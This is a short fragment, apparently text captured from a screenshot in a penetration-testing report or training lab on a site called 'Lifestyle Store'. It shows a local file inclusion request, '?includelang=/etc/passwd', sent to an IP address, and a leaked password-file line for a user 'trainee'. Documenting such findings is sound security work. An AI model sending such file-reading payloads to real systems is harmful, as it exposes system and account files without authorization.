 Lifestyle Store
13.235.45.201/?includelang=/etc/passwd
Lifestyle Store Lang Blog Forum Sign Up Login
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh